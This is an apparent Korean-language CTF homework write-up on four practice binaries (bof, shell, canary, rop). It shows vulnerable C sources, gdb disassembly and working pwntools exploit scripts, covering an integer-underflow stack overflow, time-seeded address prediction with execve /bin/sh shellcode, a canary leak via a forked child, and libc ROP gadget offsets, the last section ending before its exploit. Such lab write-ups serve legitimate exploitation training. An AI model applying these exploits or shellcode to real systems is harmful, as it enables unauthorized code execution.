1. bof
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
#include<stdio.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
void win(){
char *args[] = {"/bin/sh", NULL};
execv(args[0], args);
}
int main(){
init();
int size = 0;
char buf[20];
printf("input size: ");
scanf("%d",&size);
printf("input buf: ");
read(0, buf, size+1);
if (size > 20){
printf("Wrong Size!\n");
return -1;
}
return 0;
}
|
cs |

소스코드를 보면 read에서 입력받을 수 있는 문자열을 조절할 수 있는 것으로 BOF를 발생시킬 수 있다는 것을 알 수 있다. 하지만 size의 크기가 20보다 크면 강제 종료당한다. 여기서 생각할 수 있는 경우는 underflow를 발생시켜 bof를 일으키는 것이다. gdb를 통해 buf의 위치를 알아낸 후 익스코드를 작성해보겠다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
0x0000000000401252 <+0>: endbr64
0x0000000000401256 <+4>: push rbp
0x0000000000401257 <+5>: mov rbp,rsp
0x000000000040125a <+8>: sub rsp,0x20
0x000000000040125e <+12>: mov DWORD PTR [rbp-0x4],0x0
0x0000000000401265 <+19>: lea rax,[rip+0xda0] # 0x40200c
0x000000000040126c <+26>: mov rdi,rax
0x000000000040126f <+29>: mov eax,0x0
0x0000000000401274 <+34>: call 0x4010a0 <printf@plt>
0x0000000000401279 <+39>: lea rax,[rbp-0x4]
0x000000000040127d <+43>: mov rsi,rax
0x0000000000401280 <+46>: lea rax,[rip+0xd92] # 0x402019
0x0000000000401287 <+53>: mov rdi,rax
0x000000000040128a <+56>: mov eax,0x0
0x000000000040128f <+61>: call 0x4010d0 <__isoc99_scanf@plt>
0x0000000000401294 <+66>: lea rax,[rip+0xd81] # 0x40201c
0x000000000040129b <+73>: mov rdi,rax
0x000000000040129e <+76>: mov eax,0x0
0x00000000004012a3 <+81>: call 0x4010a0 <printf@plt>
0x00000000004012a8 <+86>: mov eax,DWORD PTR [rbp-0x4]
0x00000000004012ab <+89>: lea edx,[rax+0x1]
0x00000000004012ae <+92>: lea rax,[rbp-0x20]
0x00000000004012b2 <+96>: mov rsi,rax
0x00000000004012b5 <+99>: mov edi,0x0
0x00000000004012ba <+104>: mov eax,0x0
0x00000000004012bf <+109>: call 0x4010b0 <read@plt>
0x00000000004012c4 <+114>: mov eax,DWORD PTR [rbp-0x4]
0x00000000004012c7 <+117>: cmp eax,0x14
0x00000000004012ca <+120>: jle 0x4012e2 <main+144>
0x00000000004012cc <+122>: lea rax,[rip+0xd55] # 0x402028
0x00000000004012d3 <+129>: mov rdi,rax
0x00000000004012d6 <+132>: call 0x401090 <puts@plt>
0x00000000004012db <+137>: mov eax,0xffffffff
0x00000000004012e0 <+142>: jmp 0x4012e7 <main+149>
0x00000000004012e2 <+144>: mov eax,0x0
0x00000000004012e7 <+149>: leave
0x00000000004012e8 <+150>: ret
|
cs |
어셈블리어를 보면 buf의 위치가 [rbp-0x20]에 위치한다는 것을 알 수 있다. 그렇다면 익스를 하기 위해서는 0x20 + 0x8에 dummy 값과 win의 함수 주소를 ret으로 설정하면 익스를 할 수 있을 것이다. 한 번 size의 크기를 undetflow내서 익스를 해보겠다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
from pwn import *
p = process("./bof")
e = ELF("./bof")
win = e.symbols['win']
p.sendline(b'-2')
payload = b'a' * 0x20 + b'b' * 0x8 + p64(win)
p.send(payload)
p.interactive()
|
cs |
2. shell
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
// gcc -o shell shell.c -no-pie -fno-stack-protector -zexecstack
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int main() {
init();
srand(time(0));
char buf[100];
printf("Shu-shyuk-shu-shu-shyuk\n");
printf("moving buf\n");
int rand1 = ((rand() % ((0x100 - 0x50) / 8)) * 8) + 0x50;
int rand2 = ((rand() % ((0x100 - 0x50) / 8)) * 8) + 0x50;
printf("buf address in the area: %p ~ %p\n", buf-rand1, buf+rand2);
printf("what is buf: ");
read(0,buf,0x100);
return 0;
}
|
cs |
소스코드명을 보면 알 수 있는 것처럼 shell코드를 짜서 푸는 문제라는 것을 유추할 수 있다. 그리고 buf의 값을 직접 출력해주는 것이 아닌 랜덤한 값을 출력해서 buf의 범위를 제공해준다. 시나리오를 짜보면 python 모듈 중에 ctypes 모듈이 존재한다. 이 모듈을 사용하여 C와 Python을 연결할 수 있다. ldd shell 명령어를 사용하여 shell이 어떤 libc를 사용하는지 알아내야 한다.

libc.so.6을 사용한다는 것을 알 수 있고 경로가 /lib/x86_64-linux-gnu/libc.so.6에 있다는 것을 알 수 있다. srand(time(0))은 현재 시간을 기준으로 랜덤한 값을 생성하기 때문에 estimated_time = int(time.time(0)) 명령어를 사용하여 현재 시간을 저장한다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
from pwn import *
from ctypes import *
import time
estimated_time = int(time.time())
r = CDLL("/lib/x86_64-linux-gnu/libc.so.6")
p = process("./shell")
# seed를 estimated_time을 기준으로 -1, 0, 1로 테스트
for i in range(-1, 2):
seed = estimated_time + i
r.srand(seed)
# 첫 번째 랜덤 값 계산
num1 = r.rand()
rand1 = ((num1 % ((0x100 - 0x50) // 8)) * 8) + 0x50
# 두 번째 랜덤 값 계산
num2 = r.rand()
rand2 = ((num2 % ((0x100 - 0x50) // 8)) * 8) + 0x50
# 예측된 rand1, rand2 출력
log.info(f"Seed: {seed} -> Predicted rand1: {hex(rand1)}, rand2: {hex(rand2)}")
|
cs |
for문을 사용하여 혹시 모를 오차를 대비했다. 그리고 buf의 범위를 출력하기 때문에 buf 시작과 끝의 범위를 추출해서 시작 범위와 rand1 더하고 끝 범위와 rand2을 뺀 값이 같으면 잘 찾았다고 할 수 있다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
from pwn import *
from ctypes import *
import time
estimated_time = int(time.time())
r = CDLL("/lib/x86_64-linux-gnu/libc.so.6")
p = process("./shell")
addr = str(p.recvuntil(b'\n'))
addr = str(p.recvuntil(b'\n'))
addr = str(p.recvuntil(b'\n'))
print(addr)
addr1 = int(addr[29:42], 16)
addr2 = int(addr[46:58], 16)
print(hex(addr1))
print(hex(addr2))
# seed를 estimated_time을 기준으로 -1, 0, 1로 테스트
for i in range(-1, 2):
seed = estimated_time + i
r.srand(seed)
# 첫 번째 랜덤 값 계산
num1 = r.rand()
rand1 = ((num1 % ((0x100 - 0x50) // 8)) * 8) + 0x50
# 두 번째 랜덤 값 계산
num2 = r.rand()
rand2 = ((num2 % ((0x100 - 0x50) // 8)) * 8) + 0x50
# 예측된 rand1, rand2 출력
log.info(f"Seed: {seed} -> Predicted rand1: {hex(rand1)}, rand2: {hex(rand2)}")
#값이 같으면 출력 후 buf에 저장
if hex(addr1 + rand1) == hex(addr2 - rand2):
print(f"With seed {seed} -> Predicted rand1: {hex(rand1)}, rand2: {hex(rand2)}, {hex(addr1 + rand1)}, {hex(addr2 - rand2)}")
buf = addr1 + rand1
break
|
cs |
이제 gdb를 통해 buf의 위치를 알아내고 shell 코드를 짜보겠다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
|
0x000000000040123d <+0>: endbr64
0x0000000000401241 <+4>: push rbp
0x0000000000401242 <+5>: mov rbp,rsp
0x0000000000401245 <+8>: sub rsp,0x70
0x0000000000401249 <+12>: mov eax,0x0
0x000000000040124e <+17>: call 0x4011f6 <init>
0x0000000000401253 <+22>: mov edi,0x0
0x0000000000401258 <+27>: call 0x4010e0 <time@plt>
0x000000000040125d <+32>: mov edi,eax
0x000000000040125f <+34>: call 0x4010d0 <srand@plt>
0x0000000000401264 <+39>: lea rax,[rip+0xd9d] # 0x402008
0x000000000040126b <+46>: mov rdi,rax
0x000000000040126e <+49>: call 0x4010a0 <puts@plt>
0x0000000000401273 <+54>: lea rax,[rip+0xda6] # 0x402020
0x000000000040127a <+61>: mov rdi,rax
0x000000000040127d <+64>: call 0x4010a0 <puts@plt>
0x0000000000401282 <+69>: call 0x401100 <rand@plt>
0x0000000000401287 <+74>: movsxd rdx,eax
0x000000000040128a <+77>: imul rdx,rdx,0x2e8ba2e9
0x0000000000401291 <+84>: shr rdx,0x20
0x0000000000401295 <+88>: sar edx,0x2
0x0000000000401298 <+91>: mov ecx,eax
0x000000000040129a <+93>: sar ecx,0x1f
0x000000000040129d <+96>: sub edx,ecx
0x000000000040129f <+98>: imul ecx,edx,0x16
0x00000000004012a2 <+101>: sub eax,ecx
0x00000000004012a4 <+103>: mov edx,eax
0x00000000004012a6 <+105>: lea eax,[rdx+0xa]
0x00000000004012a9 <+108>: shl eax,0x3
0x00000000004012ac <+111>: mov DWORD PTR [rbp-0x4],eax
0x00000000004012af <+114>: call 0x401100 <rand@plt>
0x00000000004012b4 <+119>: movsxd rdx,eax
0x00000000004012b7 <+122>: imul rdx,rdx,0x2e8ba2e9
0x00000000004012be <+129>: shr rdx,0x20
0x00000000004012c2 <+133>: sar edx,0x2
0x00000000004012c5 <+136>: mov ecx,eax
0x00000000004012c7 <+138>: sar ecx,0x1f
0x00000000004012ca <+141>: sub edx,ecx
0x00000000004012cc <+143>: imul ecx,edx,0x16
0x00000000004012cf <+146>: sub eax,ecx
0x00000000004012d1 <+148>: mov edx,eax
0x00000000004012d3 <+150>: lea eax,[rdx+0xa]
0x00000000004012d6 <+153>: shl eax,0x3
0x00000000004012d9 <+156>: mov DWORD PTR [rbp-0x8],eax
0x00000000004012dc <+159>: mov eax,DWORD PTR [rbp-0x8]
0x00000000004012df <+162>: cdqe
0x00000000004012e1 <+164>: lea rdx,[rbp-0x70]
0x00000000004012e5 <+168>: add rdx,rax
0x00000000004012e8 <+171>: mov eax,DWORD PTR [rbp-0x4]
0x00000000004012eb <+174>: cdqe
0x00000000004012ed <+176>: neg rax
0x00000000004012f0 <+179>: mov rcx,rax
0x00000000004012f3 <+182>: lea rax,[rbp-0x70]
0x00000000004012f7 <+186>: add rax,rcx
0x00000000004012fa <+189>: mov rsi,rax
0x00000000004012fd <+192>: lea rax,[rip+0xd2c] # 0x402030
0x0000000000401304 <+199>: mov rdi,rax
0x0000000000401307 <+202>: mov eax,0x0
0x000000000040130c <+207>: call 0x4010b0 <printf@plt>
0x0000000000401311 <+212>: lea rax,[rip+0xd3a] # 0x402052
0x0000000000401318 <+219>: mov rdi,rax
0x000000000040131b <+222>: mov eax,0x0
0x0000000000401320 <+227>: call 0x4010b0 <printf@plt>
0x0000000000401325 <+232>: lea rax,[rbp-0x70]
0x0000000000401329 <+236>: mov edx,0x100
0x000000000040132e <+241>: mov rsi,rax
0x0000000000401331 <+244>: mov edi,0x0
0x0000000000401336 <+249>: mov eax,0x0
0x000000000040133b <+254>: call 0x4010c0 <read@plt>
0x0000000000401340 <+259>: mov eax,0x0
0x0000000000401345 <+264>: leave
0x0000000000401346 <+265>: ret
|
cs |
buf의 위치가 [rbp-0x70]에 있다는 것을 알 수 있다. payload를 보낼 때는 OpCode + 0x70-len(OpCode) + 0x8 + buf의 주소를 넣으면 익스를 할 수 있을 것이다. 쉘코드는 execve를 사용하겠다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
section .text
global _start
_start:
xor rax, rax
mov rax, 0x68732f6e69622f
push rax
mov rax, 0x3b
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
syscall
mov rax, 0x3c
xor rdi, rdi
syscall
|
cs |
|
1
2
|
wjddn0623@JungWoo:~/Pay1oad/Pwnable/5week_HW/2$ for i in $(objdump -d ex.o | grep "^ " | cut -f 2); do echo -n \\x$i;done
\x48\x31\xc0\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\xb8\x3b\x00\x00\x00\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x0f\x05\xb8\x3c\x00\x00\x00\x48\x31\xff\x0f\x05w
|
cs |
성공적으로 OpCode를 출력했다. OpCode는 총 40바이트이다. dummy 값은 0x48 + 0x8만큼 넣어주면 될 것 이다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|

from pwn import *
from ctypes import *
import time
estimated_time = int(time.time())
r = CDLL("/lib/x86_64-linux-gnu/libc.so.6")
p = process("./shell")
addr = str(p.recvuntil(b'\n'))
addr = str(p.recvuntil(b'\n'))
addr = str(p.recvuntil(b'\n'))
print(addr)
addr1 = int(addr[29:42], 16)
addr2 = int(addr[46:58], 16)
print(hex(addr1))
print(hex(addr2))
# seed를 estimated_time을 기준으로 -1, 0, 1로 테스트
for i in range(-1, 2):
seed = estimated_time + i
r.srand(seed)
# 첫 번째 랜덤 값 계산
num1 = r.rand()
rand1 = ((num1 % ((0x100 - 0x50) // 8)) * 8) + 0x50
# 두 번째 랜덤 값 계산
num2 = r.rand()
rand2 = ((num2 % ((0x100 - 0x50) // 8)) * 8) + 0x50
# 예측된 rand1, rand2 출력
log.info(f"Seed: {seed} -> Predicted rand1: {hex(rand1)}, rand2: {hex(rand2)}")
#값이 같으면 출력 후 buf에 저장
if hex(addr1 + rand1) == hex(addr2 - rand2):
print(f"With seed {seed} -> Predicted rand1: {hex(rand1)}, rand2: {hex(rand2)}, {hex(addr1 + rand1)}, {hex(addr2 - rand2)}")
buf = addr1 + rand1
break
print("buf : " + hex(buf))
shell = b'\x48\x31\xc0\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\xb8\x3b\x00\x00\x00\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x0f\x05\xb8\x3c\x00\x00\x00\x48\x31\xff\x0f\x05'
payload = shell + b'a' * 0x48 + b'b' * 0x8 + p64(buf)
p.send(payload)
p.interactive()
|
cs |
3. canary
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/wait.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
void child_func(){
char child_buf[0x10]="Hello Fork!";
int size=0;
printf("Size to write: ");
scanf("%d",&size);
write(1,child_buf,size);
puts("");
}
void win(){
char *args[] = {"/bin/sh", NULL};
execv(args[0], args);
}
int main() {
init();
pid_t pid;
int num = 5;
int status;
pid = fork();
if (pid < 0) {
perror("fork failed");
return 1;
}
if (pid == 0) {
printf("Child Process\n");
child_func();
exit(0); // 자식 프로세스 종료
} else {
// 부모 프로세스
wait(&status); // 자식 프로세스가 종료될 때까지 기다림
printf("Parent Process\n");
char parent_buf[0x20];
read(0,parent_buf,0x50);
printf("parent_buf: %s\n",parent_buf);
}
return 0;
}
|
cs |

소스코드를 보면 부모, 자식 프로세스를 만드는 것을 알 수 있다. 파일명이 canary인 것으로 보아 canary 값을 알아내서 bof를 일으키는 문제인 것 같다. 부모, 자식 프로세스 간의 canary 값은 같으므로 자식 프로세스에서 canary를 leak하고 부모 프로세스에서 canary를 우회하면 될 것 같다. gdb를 통해 분석을 해보겠다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
0x00000000004012dd <+0>: endbr64
0x00000000004012e1 <+4>: push rbp
0x00000000004012e2 <+5>: mov rbp,rsp
0x00000000004012e5 <+8>: sub rsp,0x30
0x00000000004012e9 <+12>: mov rax,QWORD PTR fs:0x28
0x00000000004012f2 <+21>: mov QWORD PTR [rbp-0x8],rax
0x00000000004012f6 <+25>: xor eax,eax
0x00000000004012f8 <+27>: movabs rax,0x6f46206f6c6c6548
0x0000000000401302 <+37>: mov edx,0x216b72
0x0000000000401307 <+42>: mov QWORD PTR [rbp-0x20],rax
0x000000000040130b <+46>: mov QWORD PTR [rbp-0x18],rdx
0x000000000040130f <+50>: mov DWORD PTR [rbp-0x24],0x0
0x0000000000401316 <+57>: lea rax,[rip+0xce7] # 0x402004
0x000000000040131d <+64>: mov rdi,rax
0x0000000000401320 <+67>: mov eax,0x0
0x0000000000401325 <+72>: call 0x401120 <printf@plt>
0x000000000040132a <+77>: lea rax,[rbp-0x24]
0x000000000040132e <+81>: mov rsi,rax
0x0000000000401331 <+84>: lea rax,[rip+0xcdc] # 0x402014
0x0000000000401338 <+91>: mov rdi,rax
0x000000000040133b <+94>: mov eax,0x0
0x0000000000401340 <+99>: call 0x401160 <__isoc99_scanf@plt>
0x0000000000401345 <+104>: mov eax,DWORD PTR [rbp-0x24]
0x0000000000401348 <+107>: movsxd rdx,eax
0x000000000040134b <+110>: lea rax,[rbp-0x20]
0x000000000040134f <+114>: mov rsi,rax
0x0000000000401352 <+117>: mov edi,0x1
0x0000000000401357 <+122>: call 0x401100 <write@plt>
0x000000000040135c <+127>: lea rax,[rip+0xcb4] # 0x402017
0x0000000000401363 <+134>: mov rdi,rax
0x0000000000401366 <+137>: call 0x4010f0 <puts@plt>
0x000000000040136b <+142>: nop
0x000000000040136c <+143>: mov rax,QWORD PTR [rbp-0x8]
0x0000000000401370 <+147>: sub rax,QWORD PTR fs:0x28
0x0000000000401379 <+156>: je 0x401380 <child_func+163>
0x000000000040137b <+158>: call 0x401110 <__stack_chk_fail@plt>
0x0000000000401380 <+163>: leave
0x0000000000401381 <+164>: ret
|
cs |
먼저 자식 프로세스인 child_func부터 분석해보겠다. [rbp-0x8]에 canary가 생성되는 것을 확인할 수 있다. write을 통해 child_buf를 출력하는 것을 알 수 있는데 이 부분을 이용하면 canary를 알아낼 수 있을 것 같다. 왜냐하면 출력하는 바이트 수를 조절할 수 있기 때문에 카나리 전체를 출력하게 하면 된다. child_buf의 위치가 [rbp-0x20]이기 때문에 0x20만큼 출력하면 카나리 값을 알 수 있을 것이다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
0x00000000004013da <+0>: endbr64
0x00000000004013de <+4>: push rbp
0x00000000004013df <+5>: mov rbp,rsp
0x00000000004013e2 <+8>: sub rsp,0x40
0x00000000004013e6 <+12>: mov rax,QWORD PTR fs:0x28
0x00000000004013ef <+21>: mov QWORD PTR [rbp-0x8],rax
0x00000000004013f3 <+25>: xor eax,eax
0x00000000004013f5 <+27>: mov eax,0x0
0x00000000004013fa <+32>: call 0x401296 <init>
0x00000000004013ff <+37>: mov DWORD PTR [rbp-0x38],0x5
0x0000000000401406 <+44>: call 0x4011a0 <fork@plt>
0x000000000040140b <+49>: mov DWORD PTR [rbp-0x34],eax
0x000000000040140e <+52>: cmp DWORD PTR [rbp-0x34],0x0
0x0000000000401412 <+56>: jns 0x40142a <main+80>
0x0000000000401414 <+58>: lea rax,[rip+0xc05] # 0x402020
0x000000000040141b <+65>: mov rdi,rax
0x000000000040141e <+68>: call 0x401150 <perror@plt>
0x0000000000401423 <+73>: mov eax,0x1
0x0000000000401428 <+78>: jmp 0x4014a4 <main+202>
0x000000000040142a <+80>: cmp DWORD PTR [rbp-0x34],0x0
0x000000000040142e <+84>: jne 0x401453 <main+121>
0x0000000000401430 <+86>: lea rax,[rip+0xbf5] # 0x40202c
0x0000000000401437 <+93>: mov rdi,rax
0x000000000040143a <+96>: call 0x4010f0 <puts@plt>
0x000000000040143f <+101>: mov eax,0x0
0x0000000000401444 <+106>: call 0x4012dd <child_func>
0x0000000000401449 <+111>: mov edi,0x0
0x000000000040144e <+116>: call 0x401170 <exit@plt>
0x0000000000401453 <+121>: lea rax,[rbp-0x3c]
0x0000000000401457 <+125>: mov rdi,rax
0x000000000040145a <+128>: call 0x401180 <wait@plt>
0x000000000040145f <+133>: lea rax,[rip+0xbd4] # 0x40203a
0x0000000000401466 <+140>: mov rdi,rax
0x0000000000401469 <+143>: call 0x4010f0 <puts@plt>
0x000000000040146e <+148>: lea rax,[rbp-0x30]
0x0000000000401472 <+152>: mov edx,0x50
0x0000000000401477 <+157>: mov rsi,rax
0x000000000040147a <+160>: mov edi,0x0
0x000000000040147f <+165>: call 0x401130 <read@plt>
0x0000000000401484 <+170>: lea rax,[rbp-0x30]
0x0000000000401488 <+174>: mov rsi,rax
0x000000000040148b <+177>: lea rax,[rip+0xbb7] # 0x402049
0x0000000000401492 <+184>: mov rdi,rax
0x0000000000401495 <+187>: mov eax,0x0
0x000000000040149a <+192>: call 0x401120 <printf@plt>
0x000000000040149f <+197>: mov eax,0x0
0x00000000004014a4 <+202>: mov rdx,QWORD PTR [rbp-0x8]
0x00000000004014a8 <+206>: sub rdx,QWORD PTR fs:0x28
0x00000000004014b1 <+215>: je 0x4014b8 <main+222>
0x00000000004014b3 <+217>: call 0x401110 <__stack_chk_fail@plt>
0x00000000004014b8 <+222>: leave
0x00000000004014b9 <+223>: ret
|
cs |
다음으로 main을 분석해보겠다. [rbp-0x8] 위치에 canary가 존재하고 parent_buf의 크기가 0x20이지만 0x50만큼 값을 입력받을 수 있다. 이 부분에서 BOF가 발생한다. payload를 보낼 때 0x28(dummy) + canary + 0x8(dummy) + win주소를 보내면 익스를 할 수 있을 것이다.
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
from pwn import *
p = process("./canary")
e = ELF("./canary")
win = e.symbols['win']
p.sendlineafter(b'Size to write: ',b'32')
cnry = u64(p.recv(32)[-8:])
print(hex(cnry))
payload = b'a' * 0x28 + p64(cnry) + b'b' *0x8 + p64(win)
p.sendafter(b'Parent Process\n',payload)
p.interactive()
|
cs |
4. rop
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
// gcc -o rop rop.c -no-pie -fno-stack-protector
#include<stdio.h>
#include<dlfcn.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
void win(){
asm ("mov $59, %%rax;"
"xor %%rsi, %%rsi;"
"xor %%rdx, %%rdx;"
"syscall;"
::: "%rax", "%rsi", "%rdx"
);
}
int main(){
init();
void *read_addr = dlsym(dlopen("libc.so.6", RTLD_LAZY), "read");
char buf[0x20];
char binsh[10] = "/bin/sh";
printf("read absolute address: %p\n",read_addr); // libc read
printf("buf address: %p\n",buf);
printf("You know read's address and buf's address\n");
printf("Then, what's your input?\n");
printf("> ");
read(0,buf,0x50);
printf("Oh, your input is this\n");
printf("Let me check it's correct\n");
return 0;
}
|
cs |
소스코드 명을 보면 rop를 사용하는 것을 짐작할 수 있다. win함수를 보면 rdi가 존재하지 않아 pop rdi를 사용해서 rdi에 /bin/sh의 값을 넣어주면 익스를 할 수 있을 것 같다. read 부분에서 buf의 크기보다 큰 값을 입력받기 때문에 BOF가 일어날 수 있다. 먼저 사용할 가젯을 먼저 찾아보겠다.

rop에서는 pop rdi 가젯이 존재하지 않는다. 제공받은 libc를 이용하여 문제를 해결해야 할 것 같다.

libc에서의 pop rdi의 오프셋이 0x000000000002a3e5이라는 것을 알 수 있다. 소스코드에서 /bin/sh이 선언되었다. 이 값도 libc에 존재하기 때문에 오프셋을 한 번 구해보겠다.

/bin/sh의 오프셋이 0x1b8678이라는 것을 알 수 있다. 하지만 이것만으로는 익스를 할 수가 없다. 왜냐하면 libc의 base 주소를 모르기 때문에 알아서 소용이 없다. 소스코드를 보면 알 수 있듯이 read의 주소를 출력해준다. libc상의 read 주소를 구해서 출력해준 read의 값을 빼면 오프셋을 구해서 지금까지 구한 값들을 사용할 수 있다.
